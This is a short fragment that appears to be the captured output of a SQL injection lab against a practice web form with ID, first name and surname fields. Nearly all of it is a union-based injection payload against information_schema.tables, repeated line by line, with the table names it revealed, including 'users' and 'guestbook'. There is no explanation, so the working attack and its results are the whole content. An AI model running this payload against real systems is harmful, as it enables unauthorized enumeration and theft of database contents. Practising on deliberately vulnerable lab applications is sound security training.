 ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: guestbook
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: users
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: ALL_PLUGINS
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: APPLICABLE_ROLES
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: CHARACTER_SETS
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: COLLATIONS
Surname: